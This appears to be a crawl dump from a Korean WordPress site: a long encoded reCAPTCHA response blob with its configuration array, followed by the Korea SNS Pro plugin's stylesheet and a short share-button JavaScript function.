5RsO1wr9qw6XCiXZfWcKEFy9UEsO/M1nCk3LDhMK8QlbClwI4wrwNWz4HwpTDrxPCsA9MMx5bw7rDmTAbwrsjw54mw7B2I8Olw6vDtyXCr8Oyw5/Do8K0w7taGMOxwo8Ew4Z0wp8vdcO3I8OSw4bCgMKqw5/DnDvCkMOfw5zDoMKPw4Bkf2Ipwp7CqXLDp8K5IXREb8OcZylww7HDncOTw7LDlDt4wpgnw5BIwrjDp8KsKHMww5DDpcO5QsOQw69YDhbCj8OXSAcxw6RbQMKRw6TCmAvCrmDCi8O1PkzDrsKiw7LDtMOhNmfCkcOSw7owZ17DmMKTwpVVwr/CgVZlRnLDkTDCjcKPdQbCksKPLUNfCsORLsKLD8OSwosaw5DCvi9rDMKNGsOuL8KhHMOrdRTCt0fCgmnDm8KQDMO/[base64]/CoifDk2XDg8KUw57DmsO5AcKNwoU7ZsOuDcOdwq/CpGfCrCpGIMKkw78AUlVuH3tIY8KYW0jDhcKSw5Jiw5EPwp9xDQfDvgjDkcOKw6nCsWAww4HDilR9w5/DtyPDjhIKKiHDtsKow4LCqsKcwoJvw7HDrz/[base64]/woxNUsK+DTzChU8SPUopJVrCpcOow5vDpcOawqXDpMOKB8KJf0gBw5jCgDYWw5UjHMKPaSnDmMKTw4/CqMObw4LDkMODKsKZI8OUw53ChQXCicK0w5VqRmRgwp7DgMOgbsO1HcKVE8Kpw6hiN0wnUjBuZmzDhyXDqH7CpsKDwoDCqWjDrcOYWsK4VMOzKi48wrccPXwLwpEwwqjCjMOjwrhwR0XDisOewpXClWXDp8OAwox0TMOQwq9vAcOORz7CtDVAwotVTl3DngLCiR/CrMOZYcKLLVrDlMO5w6PClH4Fw7bCrcOow4XCmsOlX8OwL1tOSMKuwr1sLw7Cl2PCkXTDk8OvKGcYwpwVWDl4AMK+w4/CuMKvTk7DinFwaAZdGF/Dpg87CBLCq13DrjwkFEXCucKBwrvDvMKfwrHCs0cuw67CncK6wpEeJ8OUaMObw7khw5Inw5PDtMOxw7tDOwAxScKze30iw4ZEw4E0YCFCNk7Ct3HDu8KtwpdLAxsywrDCq8OAw4YIw7rCvMOCwpIcQ8OLR1/DlwoYD3fDiHbDpMOywqIJwrAIDTJmwrvCkkd8SXYGacO1w4bCkk3DpMO2W8OjNQUuSXLCpm7ClsOAw4bChBvCq8K5NcKUw5kjwrjDlsOSw7kDJcOhBcK/w4jCtnFcATvDsjjChlPDoMKMPMOTcidjw7BMOV3Cr8OQbMODwrIjwo80w5siwr/Di8KpwpjDkXcxCCzDlcOEw5/[base64]/[base64]/fCXCpjswacORf1rCi8OBXcKpdDw5W0TDjsOkSiFgwqnCjBbCtsK6AQXDgcOYPXw2wpBuwq8Hwq0CwoZpHcOfa3/CisKfJsOednJvwrvCiDrCisOpwoxCw6hYIcOCwq5kwqdYwp3DtcOuwowzMX83w53DnsKnOsK7ewrClnVOw6HCpsOxw6lAKURbwobDoMOaIk95w7TCv8O6RsO+w5jCjWRiUBjCu8OLbsOvw4vDqibCmcKkwqPCmcORY3l/a8K+wrApwpzDh8KVwqDCoT3CjsKrwrcSWcOewq5aHcKawpJXccKvG8Kzw7V+OMKCMsOCworDmlY/w6plwqYuwqgaLMO9w41Cw4Eaw7RcwoTCvcOTwpN9K3bDicK7w58LDMKKw4sYwoIBw57CqnjCqzprw53Ds8OAwrN7w7kkcMKYZcK8wrDDqC7CjwHDj0/DssOrbsObcMOeMsKkEcKfw4tNw6vDusKPwrfCrMKHw7rCq8KIERQjw5wkd8OKESfCh8KPbUvDoGUOU8KfP8ODbcKrw60mw4UvwptYwqdgHnVde2rCiCAywqPDlsO5TwDDuF/DvMOww4s5woLCgw/CrMOVMcK3YQYrI8KSTcKzMGLDhGjDswtCT8KmwqHDtMOKwr/DoTfDmsODw5TDnHbCvy1Nw54VwqEnwp1Rwq3DhsO9wpPCiMOPwpMsUB8hJWPCtMOawqsRX8ORTmsRw4oQw5HDh8KHwoQ2w5RcwpHCqMOxw4/CgcOMw4MAJUvDhWnCtx4Uw50Fw6NCw4bDrW4PwpkLYcKjVcOhwoLCsDNTRcK/[base64]/DgMKbSsKcw5xmw5pVwrhjIsOcE1bDmhNyw6DCksOoTVvCpzNqwoUlGcOUw6rDhm/Cj8KMbQrDvsOnRn7DmcONHSnCmwXDi0sKT8Kow4wOw6HDlC7Ch8K5wozDlsKBL8OhwpZ3wo3DgMOXwoVWw5TCg8KBS8O+w6o+WMK/fiFew6XCosO+wqkPOiDCunnCqSgTQyFHw6/CpsOAwobCrsKcCcKOw5fDukEkEcK6w6l3wqfCpcK0IU3DucKiw5jCvgEBw4HChU1pwqE7IMKmw6d9C8O6QMKIAsOLO8OGw6vDlhnCr8OLUW8cHmLDtcKSTMOLTWMVQQ9Rw5NTwrRNScONw5wPdjN9e8O8asOVw6/DggjCisKXwpXDrRzDtRvDj8K9IMO+wqhjW8OdX8KVTk/[base64]/LMOcVCUhf3EQw4s/[base64]/CcOewoltw5duDsORcxUPQVEUWMOabk4kacKqw6UtURnDtlvCuSMteh45w6XClsKITcKRw79DAsKLwrYuMTzDjFfDukhPwq1xw53CqAbDgcKVw77DghzCvnbDrCwLAsKwasK8wrp5bXfDssOzAcKswqvCjEwTw6XDkcK7XS98wr0tXMKAw6d/w6jDphzDmX/DrWLDoz9iw5lrcErCmUzDv8Opw4tWaG/DiMKEaUUKwp3DtMKZw77CrT1nVsKuw7Z6w7kbBsOoJMOjRsKow4EYNMObI8KJTMO7wqPCvMKfWzZSdzAsBC5SwoJMw6DDssKvY8OFawvCnMKXb2Q9WcOZJMO3w57CrcOFdx18wr7CtzPDmHHCiMK9wpnDkDVvwrYoLx/DhlDCnMKGw7lhPiJ7ATvDlkfDv1/[base64]/CqFHCosKjwqFzwq3DgnXCpMKJakIbw7HDrMK/fsKLNMO9wpzCkW/[base64]/[base64]/[base64]/CjBzCqsKSw7EpcVtMw5tIBsKdTMKpwpIlbnwXZ8Oewpl4PltHZhTDvRnCpMOPN8KewoUNw5w2FsOqw6UMdMO4wp4LQCvDkMK+XsO9w6bDgsOMwrbCqibCqcORwpVlXMOZXsO+PxnCmRjDg8KFCU/CkMKfG8K3QmTDssOlex8bw6DCjcKzDsOvYVnClhHCi8KRwojDmhoYfXB8w6oowq11w5rCg0nCvsKWwrHDk0c/[base64]/CqiHCimQkSS3Dnw7DkSEnw6Euf8KoAsKNIV7DlMOJwpnCuMK/wqbDj8OaWcKPYMKdwqVKworCgcK6wpUEw7rDgsKKFUPChzwdwqjDqSjCn2PDm8KqwpA6wrLDoDfDiUFKdsO1wrPCmsKNQS7CvsKCwosgw73CoAbCqsOkWsOywqzDmcKCwpsWEsOWPcORw7jDvRnCp8O9wqfCqEHDnilQScOoQcKZb8K/w5Yxw7XDvDQqDcOow53ClEwgFsOswq/[base64]/DrMOOWlwvw6bDjcKNwo11NSHDsRbCmcOmecOWLVzDjA9+w7x3IXXDpcO8ZcK+F2h8YMK6MmFMwqIvwoTCj8ObTjDDuXdHw6PDq8OxwqQbwpvDm8O0woDCrG/[base64]/w6fDtcOAD8OrIAJbKsKtOh9OLzbDn8KIZMO7B8KzBsK0w5zCpcKLw7M2w6J+w4zCpi5pSWxEw4fDqsKRwrxCw5cOCScwwo7DtxrDqsOgPxnCsMO6w63CtHHCvnDDn8KVI8OCXsObScKtwqVowpNUDFfCssOVZMK2NRtPWcKsFMKww7/[base64]/CmwTDh8OFKl/[base64]/wqDCgk5jw4NBw6kHw4HDtcOSU2fDlMKnwrXCimjDvMO9w5TCk8KzUsOSwqTCtwQoHMOyw7pFRk4vwozDqBHDmQtaKBvCpkrCt2Z4aMKbUyQ9wo05w55/[base64]/DvMOMwqwxw6HDrcKrEcK3LsOdFzDCgwJyw6nDqcOfw5LDmsKyMsOzIGU7wodlF2LDp8Oowr1Aw6LDhHvDlnXCiMOLWsK/w5wLw45wBRPCjh7CmBENbUHCkHvDgMOBARrDkQVew6rDmcKQw6PCmHI6w7txBhLCsTsAwo3DvcOzWsKra3xiWkzDoS/DqMOCwo/DkMK0wqDDvsKMw5Byw6fCvcKjVEUZw49Uwr/CgC/DgMK9w48hTsKvw6FrA8K4w6QLw51PHgLDqMKyG8K3T8Ozw6nCqMOMwqt+YiN6w5TDpEJpdWfCmcODahRjwrbDhcKlwog9RcK2NGsZNcKkLMOEw7fCpsKBCMKkwqvDicKMMsKsPMOgGjR8w6oXaCU8QcOQAwd/NCDCm8Kjw5wkZnJTG8KDw4DCuQUqACdoJcKaw5/[base64]/DqmVsRsOIw4zCtMONQ8OWwoNiwofDkMO1asKJSsO/[base64]/Don3DjXHDtMKeUgrCgUPCo8OaIMOmw6ICZsKNKUTDhcOaw73Dk0LDjFfDgkgwwoDCuGvDpsKQYcO/Fhc+BGvClsKMwr1Cw5JOwowVw7DDv8KBSsKASMKBwrdYfSFedcOEElcqwq9YFUImw5okw7NaFg8kJ1lIwoHDtjbDslfDpMOcwpESw6zCsSXDrsOFY2rDvXtxwrLCljt+eTTDhBcVw4PDtkJgw5PCusO0wpfCpwDCphDCpVF3XTAPw7/[base64]/[base64]/Cl8KHSMKlCVM3bU3CqMOHw7PDiMKuwobChynDn0EzwpkhWcKmw6vDuh/CgMKqQsKCcy3Di8OdXEROwr/DrcKcbE3CnRoHwq3Di3V8FXFeN1xgwqZBeS9Kw5HCtQ5CV3LDgUjCjsOGwqp2w6jDqMK0O8KDwpc6wpvCgy13woPDpE3CiSdXw4d5w6FuYMK/NcOHZcKLw5FEw57Co35Ywo/DshJvw5sow4lfBMKNw6BaHcOcJ8OJw4ZTdcKbIG7DtF7CgsKcw6EwDMOkwrLDqH7DpcKsaMO9O8Kiwq8kAw5MwrltwoDCgMOmwotaw5d0MkwzJhPCjsK8bcKcw63CgcK1w79OwpQJCcKwPF3CusO/w6PDrcOAwqI5FMKbRGzCusO0wqnDo20jJMKWI3fDjnzCpMKvA2kWwoVYE8O2w4rCjW0sUlVvwrHDjTvDkcOZwojCiinDjsKaIS3DmSdrwrFgwq/CsF7Do8KAw5/CvMKcNVkFO8K7WG9twpHDrcKnZH4xw6IPw6/CgcKNXwU9GcORw6YHKMKMYyw3w7HClsOewqRmEsOBXcK3w78sw5kMPcOkwp4pwp3CgMOKGk/Ck8K8w4Rqwqw7w4nCoMK1JV9dQ8OYDcK1TUjDpQHCi8K9wqsEwpZTwpLCmFM/[base64]/DsMOTw70CwpfDi3jCv2bCnsOZBcKKdztaRTpww6rDnRBsw7DDrsKKw5nCtARsdE/DosKgXMKtwoFBX30qTMK6acOKATp4CHbDpcKlMXx5wpBow6giBsKRw7DCqcO4TMO3wpkEasOrworCm0jDiAh/MVpeOcORw6xIw5pnew4JwrnDqBDCs8O7IsOcfATCkcK+w5ofw4gVfsONLnzDrmrCs8Ofwq13SsK7WXgLwoLCnsO8w6Eew5XDl8KtCsOePDcMwoxDfi5Gw499w6fCmBXDgHDChMODwq/CocKcfhzCn8K5VnIXw5bCpABQwqR7ED1zwpbDkMORw4nCjcK4f8KYwr/ChsOhfMOAU8O2PcOKwos7RsOPIcOMP8OSJTzCu0zCvjXCp8OGNkTCrsK3ZAzDhsORFMOQesK4AcKnwoTDjhPCu8Oqw41OT8KFfMO/MXwgQMO9w7fCksK2w5QZwqPDl2PDhsO2PzPDl8KMeUA/wqzDrMKuwp8wwoDCtiHChMOgw4FHwpDCs8KlAsKCw5A7S1MKF3XDrcKrFcOQwoHCv2/DsMKVwqDCv8KhwofDrTQAKBTCujDCkEsdPFtJwo8HdsKdSl96w4PDu0rDqnrDmMKbBsKSw6ENBMOaw5DCtmLDvncbw67CmcOiYV0XwoHCt1ZsfsKKC3bDgcOgEMOAwp0MwoYqwp0Hw6zDgxDCocOmw48Iw4vCjcKZw6lPSxzDhT/Cv8OFwoJ7w6vCqTrCkMOhwojDpn95QsOPwpFfw5lJw7ZAfgDDnl9UKyDCjcOZwqXCvTlHwrsJw6IkwrDCtsOIdMKRY37DncO6wq/DoMOxOcKZegPDiApnZ8Kxc1FHw4bDnUHDpMODw45rCR8fw5ULw6/Di8OnwrDDlMKkwqwpLsO7w75Ewo3DssOjE8Kowo0eZ1TCjTDCnsO4wq7Dgy4Owq5DUsOOwrfDpMKKWsOfw5ArwpfCtWYGGDAhGHYpHlzCu8KHwpRSCU3Du8OGbTPCmn0Vw7LDjsKfw53DrsOtSUFnezYpKHMrN0/[base64]/Dvy5wBVJawqvDoUs9bnh3SMOBwoDDlMKJwrzCu0N9GH7Cr8KRJMK4CMO4w4/DphMHw6ADVlXDmHgUwoPCgioYw6fCjijCicOPD8OBw5g8woEMw4IawoZZwrNjw7rClBJOF8OBXsOuBgDCuk/CiiUJSztWwqcDw5ZTw6wyw79Ow67Cg8KGFcKbwo7CtjR4w742wrPCvHo1wolqwq7CrMKzNxTCkQJtHcObwpJJw4oPw7/CgAPDvsOtw5kyHk09w4Zww410woZxFn4Nw4bDoMKnTsKXw5LCpXlMwp07UmlIw4TCqMOBw7NAw4HChhkzw5zCkSdyT8KSV8O1w7/CjlxzwqzDsgVLAVnCrGUNw58Cw6/[base64]/[base64]/[base64]/wqsSRm7DicOAVyR0Q1NmwpxKPVjClcOhCcKfPG1swo5/wqNCIcKIV8O3w4XDkMOGw4/DmCdmc8KXHnTCsH1XVSkKwpV4Y0USF8K4a35hbQRMWkFlWCcqGcOsLCZYwq3DqEfDq8Kgw6gjw7/DtD/[base64]/[base64]/CjFXDglbDtsOnw7IMwq5jQcKjw4nDrz1ww4BYJH02wrRHASAHTl1Yw4NwTsK8E8KGC1MlW8KhQjbCtWXCoHXDlsK9woHDt8K6w6BOwqI1ScOfAMO3EQApwpl0wo9LKBzDjsK9NRxbwrzDiCPCmCzCiU/CnhfDuMO/w61FwoN0w6ZOQhjCrGbDqRHDmMOwegMzJcO3eUUQUQXDnTw2DwzDknAFLcO2wp9XJhwKah7Dj8KZNGRXwozDjFHDv8KYw7MNCEfDk8O0Em/DpxoSVMK9CFFpwpzDvDPCucK5w6p8wr0VGcOGLmfDqMKXw5hPV1zCnsKDQhLDosKqdMORw4rCuB0vwrHCsGVywrQ1FMOuMxDClE/DpCbCvMKCK8OUwoInTsOOBcOHGcOrDMKDW1HCtwZeSsKHTcK8WC03wojDtcOYwpwQGcO4bCPDo8O1wrnDsFQVd8KrwqEfwoQyw5/CiFgaHMKVwqN3AsOOwqUeWW9kw7TDl8KqFcKUwrPDnMKZJ8KuKwHDj8KHwqJCwofDpcK3wqDDtcKzG8ONDA4ww5wPV8KjYcOSThgGwoYMawLDshYfNEw+w7fCoMKTwoFSwrjDvcOsXCfCiiPCg8KIGcO4w73ChG/Cq8OEEcODAcOrRnInw6cRWMK2LMKMMsKvw5jDjQPDhcOCw60aLcKzO2/DmmhMwoZXasOWKWJrUsOQwoxzT0PCn0TDvlHCjl7CskRBwq4Kw6zDpj/CkiEtwo11w4fCkTvCpMO5WHnCqlHCtcO/wp7DusOUM23DlcKBw4EzwoTCocKFw5PDqyRmHB8kw71hw48oJQ3CqwQrw4vCq8O9MwcJR8Kzw7jCt1wwwqQhbsORwoVPXSvDqyjDtsOoecORCkUJDMOWwpYQwpnDnyw7EnA3KwxHwobDnns2woozwqpPY2vCrcOwwqPDtFsCaMKWAcKSwo42O3QRwps/[base64]/SBvClCcbGsKHw6vDrg7ChsKcWHMcDQTDmhFRw55CZsK4w4XCoWotw4VHworDmQ3DqV7CuwTCtcKewq17ZMK+AsK1wr1pwqLCsUzDscKKw4jCqMOvLsKYT8OcPj4xw6DCpzjCgTHDilx8w4hKw6bCjcKTw4dfEMKMVMObw73DkMKFdsKpwp/CkVrCqkfCqj/CgRJgw59EcsKPw7NkSVwkwqbCtXVhWRvDsC/CsMO3NUB2w5jCpyXDnHoOw7Newq/CvcOYwrwiUcKiPcKDcMOrw70LwoTCpAQMBsKWGcKEw7vDh8KmwqnDjMOuacKIw67CrcOXw6vCisKZw7kFwo1FFj49M8KwwoHDmsOzBn5BEkVFwpwjHSLCqsOXIMOSw7HChsOqw4LDhcOuAsOSMA7DucK/NcOJSzrCtMKSwp1ywpDDksOLw4vDgzvCo0nDvMKMbzHDj2LDqVBGwo/CvcOOw4M3wqnCm8KsFsK/wqXCuMKFwr9/Z8Ktw4TDtwnDmV/DgjTDpwfDoMODfMK1wqLDgMO4wo3DgsOnw4PDk3XChcOIPsOKWgjCj8KvCcKqw40II35JTcOQYMK5NiJYdk/DrMKzwozDp8OSwqo2woUgBCrDvl/DsUDCsMORwrXDnV81w4xqERUpw6bDpm7CqHxTCVTCqwJJw6zDgUHCnMKewqnCqB/DlsO3w6tGw4kww7JrwqvDkcOVw7TCpDplPBp2UjU5wrbDpsO9wpfCpMKnw53DlW3CqkxzMV57LcOPPlPDunE/wqnDm8OaCcKawrh2J8KjwpHDrsKJwpAtw73DtcONw5TCrsK6SsOTPxPCr8K/wovCvSHDjybCqcOrwrzDvmRcwqgrw5YewpXDo8OcUB5sURjDlsKCMBfCnMK8w5DDrXNvw7PDiW3CksK8wrbDghHChXM4X1Yowq/CtFjChz1cCcOIwrwnPxzDjxIHasKaw57DnmVkwo/Cv8O6aDjCtULCt8KGCcOafGPDjsOlISscZG4cfkx4wpfDqi7CuDdRw5rCpy3CjWhvBcKAwojDnVvCmFwpw6nDpcOwMxXCpcOWeMOFL3MpdTnDggFZw6cow6bDhg/[base64]/Cv1bDiMOBwpHCjsKaw4UfE8OBw7FdOiPDt0jCvkvCn1jDjSEvcR/DqcOsw47Dr8K1wrDCmm1YY17Ct31Ef8K/w5DCr8KAwp7CgCLDigova1FZEyw4b33DvBPCnMKHwp7CoMKeJMOsw6fDvcO/c0zDqkzDtC3DtsOoD8KcwozDhsK4wrPDgMOkL2ZVwopuwqjCm3UpwrzDv8O/w4Mjw5lmwrbCiMK6QQLDn0jDocO2wqEyw605OsKYwp/CrxTDlsOVw7XDhcK+VjjDrsOJw5DDq3TDtcKAczHCrWsCw4PCvMKXwps5F8O0w6/CiENkw7B5w7XCqMOGa8OneDDCksKNTnrDsCdPwofCuAE0wpBxw58LSzPDtEZ3wpBawoMsw5Zfw4Ykw5A5K0PDkH/CsMK/wp/Cm8KMw7EAw6Jhwq1Tw5zCmcOIHhQxw7U5wqQ7woTCi1zDnMKwesKJC3TCn1Vje8KeQRRXCcKlwoTDilrCvyAwwrhwwoPDhcOzwqMoYMOEw4Aww6kDMBIhw5pvPX8ZwqnDng/[base64]/Co0zDgQIGFsOVJcOXwpFVBsKEwqNQV2zCpl1owr3CsxnDqj1eVjTDusObDMORBsO4w4cyw4IFesOwaH5WwqLDjsOYw7HCgsK9OywGRMO9PsOJwqLCjMOXC8KFYMK9wqRNZcOeM8OLQMOPZMOAWsK+wqPCsB9IwrBDasO0UysYMcKnwp/DlSLCmBBlwrLCoX3CmcKhw7jDvTfCkMOowrHDq8OmPcOfSBzCrMKScMOuJ0MWQ31yLR3CtWQew7LCr1fCv3LClsOvVMK0X2QRDEXDs8KTwpEPNCLDgMORw7PDgcK5w6IJL8OxwrdPS8KGFsO4XsO+wr/CpMKhNnvCsTlyFFYCw4UnNsKQeH19N8KfwoLDnMKNwo9TNMKJw5LDmSo+wqjDq8OAw6fDq8KLwp9rw5rCvQ/DtDTDoMKEw7XCtcO+w4/DsMOcwrDCpMOGZj4PHcK/w4VIwrcvf2nCiVzChsKqwpTDisOnP8KFwpHCocO9HWoBXhVsfMK1T8KEw7bDr3/ChjEWwojDj8KzwoPDnQXDq2/CnRzCjkDDv341w4Rbwq0rw7MOwrnDvxdKw4Npw5vCuMOEDcKfw4gRXsO3w7bCnUnCtmVDY0pRD8Okb0zDmMKGw419AiTCicKHD8ORLAsuwq9NHEZMFgBrwpN7T0Y1w5opwoFRQcOPw7ZifsOPwrrCtWt/[base64]/F2vCusK6OsKHw44NeV3DlS8sw5HDjSkyw5YtwokcwqLDs8KbwrbCtSgUwrjDqGEjGsKKZisbacKuJRU4wphFw61lchfDiwTCrsOIw70Yw7HDgsKIwpdTwrR6wq8FwqvDs8KLaMK9G15mFRrDiMKSwqEFw7zDi8OewrQoSUFKQhUxw4hSZsOHw7ExZsKkaypcwonCmMO/w7zDgmQmwr8dwr3DliDCqT97dcK7w6nDiMKbwpdRKw/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,525],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cheonan-senior.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k9HMcAqcYbxQ4qUMGmgRh4It0miiYSThHXiXLMPoCv8\\u003d\x22,1,0,null,1,1769805596877,0,0,[35],null,[23,113],\x22RC-rQBZzjP6ugV7Zw\x22,null,null,null,null,null,\x220dAFcWeA4XBeorcoUy1Vtt2wzmc-tzjBJutHI6GdagrM7iTZmYx-0o-Y8189T60BNXiybrRzm0jJ2X8zFturTbt99-_bLW0SA8Lg\x22,1769888396839]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1
body_size: 190
content:
/* Korea SNS Pro - style.css - 191003
////////////////////////////////////////////////// */

.korea-sns{
	clear:both;
	width:100%;
	margin:20px 0 20px 0;
	height:32px;
	display:table;
}

.korea-sns-post, korea-sns-shortcode{

}

.korea-sns-post{
}

.korea-sns-button{
	width:32px;
	height:32px;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	margin-right:10px;
	background-size: cover;
}

.korea-sns-pos-left{
	
}

.korea-sns-pos-right{
	float:right;
}

.korea-sns-pos-center{
	display:table;
	margin:0 auto;
}


.ad-ks-button{
	width:32px;
	height:32px;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	margin:5px;
	background-size: cover;
}

.ad-chekbox{
	display: inline-block;
}

.ad-box{
	display:table;
	border:1px solid #cacaca;
	padding:5px 10px;
}

#frmKsAdmin h3 { cursor: default; }
#frmKsAdmin td { vertical-align:top; padding:10px; }

#day-area {
  width: 100%;
  height: 300px;
}

#day-area,
#post-area{
	text-align: center;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3
body_size: -29
content:
// Korea SNS Pro - kissanalytics.js - v1.0.2
//////////////////////////////////////////////////

function PutShareLog(ID, snsName, uniqPostID){
	
	if( snsName == 'kakaotalk' ){
		InitKakaobuttons(uniqPostID);
	}
}